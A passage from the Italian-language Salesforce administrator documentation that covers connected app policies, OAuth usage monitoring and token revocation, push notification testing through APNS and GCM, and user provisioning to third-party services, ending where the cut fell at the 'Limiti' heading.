- **–** Concedere accesso agli utenti mediante profili e insiemi di autorizzazioni.
- **•** La policy di livello sessione è disponibile per tutte le applicazioni connesse. Selezionare Richiesta sessione High Assurance per richiedere agli utenti di immettere un token basato sul tempo durante il login per accedere all'applicazione.
- **•** Per ogni applicazione connessa sono disponibili delle informazioni di base. Tuttavia, se l'applicazione è un'applicazione area di disegno, i valori di questo campo non vengono utilizzati. Al contrario, viene utilizzato l'URL dell'applicazione area di disegno specificato quando l'applicazione connessa è stata creata.
	- **–** URL iniziale viene utilizzata se l'applicazione connessa utilizza il Single Sign-On. In questo caso, impostare l'URL sulla pagina in cui l'utente inizia il processo di autenticazione. Questa posizione viene anche visualizzata nel menu di commutazione dell'applicazione.
	- **–** URL iniziale applicazione mobile viene utilizzata per indirizzare gli utenti a un percorso specifico quando accedono all'applicazione da un dispositivo mobile.
- **•** Sono disponibili impostazioni dell'app mobile per le applicazioni connesse mobili che utilizzano la protezione con pin.
	- **–** Richiedi PIN dopo specifica quanto tempo di inattività dell'applicazione può trascorrere prima che la stessa si blocchi e sia necessario inserire il PIN per continuare. I valori consentiti sono Nessuno (nessun blocco), 1, 5, 10 e 30 minuti. Questa policy viene applicata solo se viene configurata una Lunghezza PIN corrispondente. L'applicazione della policy è responsabilità dell'applicazione connessa. Le applicazioni scritte utilizzando Salesforce Mobile SDK possono applicare questa policy, oppure l'applicazione può leggere la policy dal servizio UserInfo e applicare la policy.

Nota: questa impostazione non rende non valida una sessione utente. Quando la sessione scade per inattività, questa policy richiede soltanto che l'utente immetta un PIN per continuare a usare la sessione corrente.

- **–** Lunghezza PIN imposta la lunghezza del numero di identificazione inviato per la conferma dell'autenticazione. La lunghezza può essere compresa fra 4 e 8 cifre (incluse).
- **•** Per tutte le applicazioni connesse sono disponibili attributi personalizzati. Gli sviluppatori possono impostare metadati SAML personalizzati o attributi OAuth personalizzati per un'applicazione connessa. Gli amministratori possono eliminare o modificare questi attributi oppure aggiungere attributi personalizzati. Gli attributi eliminati, modificati o aggiunti dagli amministratori sostituiscono quelli impostati dagli sviluppatori. Per ulteriori informazioni, vedere [Modifica, inclusione in un pacchetto o eliminazione di](#page-5187-0) [un'applicazione connessa](#page-5187-0) a pagina 5182

### Handler personalizzato applicazione connessa

Personalizzare il comportamento di un'applicazione connessa con Apex. Creare una classe che estende la classe Apex ConnectedAppPlugin e associarla a un'applicazione connessa. La classe può supportare nuovi protocolli di autenticazione o rispondere agli attributi utente in un modo che può essere utile a un processo aziendale.

Il plugin viene eseguito per conto di un account utente. Nel campo Esegui come, selezionare l'utente per il plugin. Se l'utente non è autorizzato per l'applicazione connessa, autorizzarlo con il metodo authorize. Per ulteriori informazioni, vedere la classe ConnectedAppPlugin nel manuale [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

#### VEDERE ANCHE:

[Modifica di un'applicazione connessa](#page-5193-0) [Modifica delle impostazioni di protezione della sessione](#page-783-0) [Provisioning utente per applicazioni connesse](#page-5203-0)

# Monitoraggio dell'uso di un'applicazione connessa



Per visualizzare le informazioni sull'utilizzo di qualsiasi applicazione connessa nell'organizzazione,

da Imposta immettere *Utilizzo OAuth applicazioni connesse* nella casella Ricerca veloce, quindi selezionare **Utilizzo OAuth applicazioni connesse**. Viene visualizzato un elenco di applicazioni connesse con le relative informazioni.

#### **Applicazione connessa**

Il nome dell'applicazione. Le applicazioni connesse installate ma non ancora utilizzate dagli utenti non appaiono nell'elenco.

#### **Visualizza informazioni sull'applicazione**

Fare clic su **Visualizza informazioni sull'applicazione** per passare alla pagina dei dettagli dell'applicazione connessa. In alternativa, se l'applicazione connessa non è ancora installata, fare clic su **Installa**.

#### **Conteggio utenti**

Il numero di utenti che hanno eseguito l'applicazione. Fare clic su un valore Conteggio utenti per visualizzare le informazioni relative a ciascun utente, tra cui:

- **•** Quando hanno utilizzato l'applicazione per la prima volta
- **•** L'ultima volta in cui hanno utilizzato l'applicazione
- **•** Il numero totale di volte in cui hanno utilizzato l'applicazione

Nella pagina Utilizzo dell'utente delle applicazioni connesse, è possibile terminare l'accesso di un utente alla sessione corrente facendo clic sull'azione **Revoca** sulla riga di tale persona. Oppure fare clic sul pulsante **Revoca tutto** nella parte superiore della pagina per disconnettere chiunque stia utilizzando l'applicazione connessa.

#### **Azione**

Fare clic su **Blocca** per terminare tutte le sessioni utente in corso con l'applicazione connessa e bloccare tutte le nuove sessioni. Il blocco di un'applicazione non è permanente. Fare clic su **Sblocca** per consentire agli utenti di accedere e aprire l'applicazione in un altro momento.

# Gestione dell'accesso OAuth per le applicazioni connesse

Un'applicazione connessa è un'applicazione che si integra con Salesforce utilizzando le API. Le applicazioni connesse utilizzano i protocolli SAML e OAuth standard per l'autenticazione, forniscono il Single Sign-On e i token da utilizzare con le API di Salesforce. Oltre alle funzionalità OAuth standard, le applicazioni connesse consentono agli amministratori di impostare vari criteri di protezione e avere il controllo diretto sugli utenti che possono utilizzare le applicazioni corrispondenti. Tutte le applicazioni connesse sono state integrate in Salesforce, in modo che possano accedere a un sottoinsieme dei dati Salesforce dell'utente una volta esplicitamente concesse le autorizzazioni relative a ogni singola applicazione.

Tutte le applicazioni connesse che dispongono delle autorizzazioni per accedere ai dati Salesforce dell'utente sono elencate nelle informazioni personali.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Nella sezione Applicazioni connesse OAuth è possibile:
	- **•** Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero di volte e all'ultima volta che l'applicazione ha tentato di accedere alle informazioni.
		- Nota:  $\mathbb Z$ 
			- **–** un'applicazione può essere elencata più di una volta. Ogni volta che si concede l'accesso a un'applicazione, essa ottiene un nuovo token di accesso. Le richieste di token di aggiornamento incrementano il Conteggio utilizzi visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati Salesforce da ogni dispositivo che si utilizza, ad esempio sia da un computer portatile che da un computer desktop. Il limite predefinito è cinque token di accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il protocollo OAuth 2.0) vengono automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso l'accesso una volta. Le applicazioni OAuth 2.0 possono essere indicate più di una volta. Ogni riga della tabella rappresenta un'unica concessione, quindi se un'applicazione richiede più token con ambiti diversi, la stessa applicazione apparirà più volte.
			- **–** Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza riuscirvi perché non ha potuto effettuare l'accesso, i campi Conteggio utilizzi e Ultimo utilizzo vengono aggiornati.
	- **•** Fare clic su **Revoca** per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare token di autorizzazione per accedere ai dati Salesforce dell'utente.



Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai dati Salesforce dell'utente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Salesforce Classic mobile non è disponibile nella versione **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"

Se si desidera utilizzare un nuovo dispositivo mobile con Salesforce Classic mobile, scaricare l'applicazione sul nuovo dispositivo ed effettuare l'accesso. Non è necessario revocare il token sul vecchio dispositivo; Salesforce ne crea automaticamente uno nuovo.

#### VEDERE ANCHE:

[Panoramica sulleapplicazioni connesse](#page-5178-0) [Creazione di un'applicazione connessa](#page-5180-0) [Modifica di un'applicazione connessa](#page-5193-0) [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-5199-0"></span>Esecuzione di test delle notifiche push

Per eseguire un test rapido dell'impostazione delle proprie notifiche push, utilizzare la pagina Invia notifica di prova. La pagina Invia notifica di prova consente di risolvere i problemi relativi alle notifiche push di andata e ritorno in un meccanismo sincrono, senza dover configurare le chiamate Apex o REST. Può inoltre fornire maggiori dettagli su cosa accade dietro le quinte dell'ambiente asincrono delle notifiche push del mondo reale.

# Limiti relativi alle notifiche push

Il numero massimo di notifiche push consentite per ogni applicazione mobile associata alla propria organizzazione Salesforce dipende dal tipo di applicazione.



In questo limite vengono conteggiate solo le notifiche recapitabili. Ad esempio, si pensi all'ipotesi in cui una notifica venga inviata a 1.000 dipendenti dell'azienda ma 100 di loro non abbiano ancora installato l'applicazione mobile. In questo limite vengono conteggiate soltanto le notifiche inviate ai 900 dipendenti che hanno installato l'applicazione mobile.

Ogni test delle notifiche push generato dalla pagina Test notifiche push è limitato a un unico destinatario. Le notifiche push sono incluse nel conteggio del limite giornaliero di notifiche push di un'applicazione.

# Informazioni sulla pagina Invia notifica di prova

La pagina Invia notifica di prova utilizza le informazioni del servizio di notifica push Apple(APNS) o di Google Cloud Messaging per Android (GCM) per configurare un meccanismo push sincrono. Selezionare il dispositivo che deve ricevere la notifica push immettendo una stringa token di connessione. Se non si conosce la stringa token, è possibile utilizzare lo strumento Cerca per eseguire una selezione dall'elenco dei dispositivi registrati per la propria applicazione connessa. Lo strumento Cerca visualizza automaticamente i cinque dispositivi registrati più di recente. È anche possibile immettere un nome utente per cercare i dispositivi registrati per quell'utente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per inviare una notifica push dalla pagina Test notifiche push:

- **•** "Apex autore"
	- E

"Gestisci applicazioni connesse"

Per le notifiche push Android GCM, è possibile selezionare l'opzione Simulazione di esecuzione per testare la propria impostazione GCM. Questa opzione invia la notifica al server GCM ma non la inoltra a un dispositivo.

Ogni tentativo push restituisce un messaggio di stato che indica la riuscita o meno dell'operazione. Per le spiegazioni dei messaggi, vedere [Messaggi di errore per le notifiche push](#page-5201-0). Per ulteriori informazioni, vedere:

- **•** [developer.apple.com](https://developer.apple.com/index.html) per informazioni sulle notifiche push del servizio di notifica push Apple (APNS).
- **•** [developer.android.com](https://developer.android.com/index.html) per informazioni sulle notifiche push di GCM per Android.

Per accedere alla pagina del test:

- **1.** In Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare il nome della propria applicazione connessa.
- **3.** Fare clic su **Invia notifica di prova** accanto a Piattaforma push supportata. Questo link viene visualizzato solo se l'applicazione connessa è stata configurata per il supporto delle notifiche push mobili.

Nota: Prima di tentare l'invio delle notifiche push di prova, verificare che le impostazioni mobili nell'applicazione connessa siano configurate correttamente. Vedere [Creazione di un'applicazione connessa](#page-5180-0).

#### IN QUESTA SEZIONE:

#### [Invio del test notifiche push al servizio di notifica push Apple \(APNS\)](#page-5200-0)

Per eseguire un test rapido dell'impostazione delle proprie notifiche push al servizio di notifica push Apple (APNS), utilizzare la pagina Invia notifica di prova.

[Invio del test notifiche push a GCM per Android](#page-5201-1)

Per eseguire un test rapido dell'impostazione delle proprie notifiche push a Google Cloud Messaging per Android (GCM), utilizzare la pagina Invia notifica di prova.

#### [Messaggi di errore per le notifiche push](#page-5201-0)

<span id="page-5200-0"></span>Se viene visualizzato un messaggio di errore durante l'invio di una notifica push dalla pagina Invia notifica di prova, consultare la seguente tabella per suggerimenti su come risolvere il problema.

### Invio del test notifiche push al servizio di notifica push Apple (APNS)

Per eseguire un test rapido dell'impostazione delle proprie notifiche push al servizio di notifica push Apple (APNS), utilizzare la pagina Invia notifica di prova.

- **1.** Immettere una stringa token di connessione nel campo Destinatario, OPPURE cercare un destinatario facendo clic su Cerca <sup>Q</sup>ue selezionare uno dei risultati della ricerca. Per impostazione predefinita, l'elenco dei risultati della ricerca visualizza i cinque dispositivi registrati più recentemente per l'applicazione connessa.
	- **a.** Per trovare altri dispositivi, immettere un nome utente nella casella di testo Cerca.
	- **b.** Fare clic su **Vai** per generare un elenco di tutti i dispositivi attualmente registrati sotto quel nome utente.
- **2.** Se si desidera, per Avviso, immettere un messaggio di avviso o dizionario come da specifiche Apple.
- **3.** Per Badge, immettere un numero di badge oppure *0* per nessun badge.
- **4.** Per Suono, immettere il nome di un file audio nel bundle applicazione, oppure immettere *predefinito* per utilizzare il tono di avviso predefinito del sistema.
- **5.** Se si desidera, per utilizzare un payload personalizzato, immettere il valore JSON del proprio payload nel campo Payload personalizzato.

**6.** Fare clic su **Invia** per inviare il test notifiche push, oppure fare clic su **Annulla** per cancellare il modulo.

#### VEDERE ANCHE:

[Esecuzione di test delle notifiche push](#page-5199-0)

### <span id="page-5201-1"></span>Invio del test notifiche push a GCM per Android

Per eseguire un test rapido dell'impostazione delle proprie notifiche push a Google Cloud Messaging per Android (GCM), utilizzare la pagina Invia notifica di prova.

- **1.** Immettere una stringa token di connessione nel campo Destinatario, OPPURE cercare un destinatario facendo clic su Cerca <sup>Q</sup> e selezionare uno dei risultati della ricerca. Per impostazione predefinita, l'elenco dei risultati della ricerca visualizza i cinque dispositivi registrati più recentemente per l'applicazione connessa.
	- **a.** Per trovare altri dispositivi, immettere un nome utente nella casella di testo Cerca.
	- **b.** Fare clic su **Vai** per generare un elenco di tutti i dispositivi attualmente registrati sotto quel nome utente.
- **2.** Per Payload, immettere un valore JSON contenente il proprio messaggio.
- **3.** Per inviare la notifica push solo al server GCM, selezionare **Simulazione di esecuzione**.
- **4.** Fare clic su **Invia** per inviare il test notifiche push, oppure fare clic su **Annulla** per cancellare il modulo.

#### <span id="page-5201-0"></span>VEDERE ANCHE:

[Esecuzione di test delle notifiche push](#page-5199-0)

### Messaggi di errore per le notifiche push

Se viene visualizzato un messaggio di errore durante l'invio di una notifica push dalla pagina Invia notifica di prova, consultare la seguente tabella per suggerimenti su come risolvere il problema.





**Messaggio Soluzione suggerita**

Si è verificato un errore imprevisto. Rivolgersi al team di assistenza Contattare salesforce.com SFDC.

#### VEDERE ANCHE:

[Creazione di un'applicazione connessa](#page-5180-0) [Esecuzione di test delle notifiche push](#page-5199-0)

# <span id="page-5203-0"></span>Provisioning utente per applicazioni connesse

### AUTORIZZAZIONI UTENTE



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

Gli amministratori possono utilizzare le applicazioni connesse con la funzione di provisioning utente

per creare, aggiornare ed eliminare gli account utente nelle applicazioni di terze parti sulla base degli utenti nell'organizzazione Salesforce. Per gli utenti Salesforce, è possibile impostare la creazione, gli aggiornamenti e la disattivazione automatici degli account per servizi quali Google Apps e Box. Inoltre, è possibile trovare gli account utente esistenti nel sistema di terze parti e capire se sono già collegati a un account utente Salesforce.

Le applicazioni connesse collegano gli utenti a servizi e applicazioni di terze parti. Il provisioning utente per applicazioni connesse consente di creare, aggiornare e gestire gli account degli utenti per quei servizi e applicazioni. Questa funzione semplifica la creazione di account per servizi come Google Apps e collega gli account degli utenti Salesforce ai rispettivi account di terze parti. Dopo che questi account sono stati collegati, è possibile configurare il Programma di avvio applicazione in modo che gli utenti possano accedere istantaneamente al servizio di destinazione facendo clic sull'icona applicazione connessa nel Programma di avvio applicazione.

La funzione di provisioning utente è utilizzabile solo con gli utenti a cui è stato assegnato un profilo o un insieme di autorizzazioni che concede accesso all'applicazione connessa configurata. Ad esempio, è possibile configurare il provisioning utenti per un'applicazione connessa Google Apps nella propria organizzazione. Quindi, assegnare il profilo "Dipendenti" all'applicazione connessa. Quando nell'organizzazione viene creato un nuovo utente e all'utente viene assegnato il profilo "Dipendenti", il provisioning dell'utente in Google Apps avviene automaticamente. Inoltre, quando l'utente viene disattivato o quando cambia l'assegnazione del profilo, il provisioning in Google Apps viene automaticamente annullato.

Salesforce fornisce una procedura guidata che indica le impostazioni di provisioning utente per ogni applicazione connessa.

È inoltre possibile eseguire rapporti per vedere chi ha accesso ad applicazioni di terzi specifiche mediante una visualizzazione centralizzata di tutti gli account utente in tutte le applicazioni connesse.

### Richieste provisioning utente

Una volta configurato il provisioning utente, Salesforce gestisce le richieste di aggiornamenti sul sistema di terze parti. Salesforce invia le richieste di provisioning utente al sistema di terze parti sulla base di eventi specifici nell'organizzazione, nell'interfaccia utente o tramite le chiamate API. La seguente tabella mostra gli eventi che generano richieste di provisioning utente.



Il valore dell'operazione viene archiviato nell'oggetto UserProvisioningRequest. Salesforce può elaborare la richiesta immediatamente oppure attendere un processo di approvazione completo (se si aggiunge un processo di approvazione durante le fasi della procedura guidata di provisioning utente). Per elaborare la richiesta, Salesforce utilizza un flusso di tipo *Provisioning utente*, che include un riferimento alla classe Apex UserProvisioningPlugin. Il flusso chiama l'API di servizio di terze parti per gestire il provisioning dell'account utente su quel sistema.

Se si desidera inviare le richieste di provisioning utente in base agli eventi di Active Directory, utilizzare Salesforce Identity Connect per acquisire tali eventi e sincronizzarli nella propria organizzazione Salesforce. Quindi, Salesforce invia le richieste di provisioning utente al sistema di terze parti per l'esecuzione o l'annullamento del provisioning utenti.

#### Limiti

#### **Diritti**

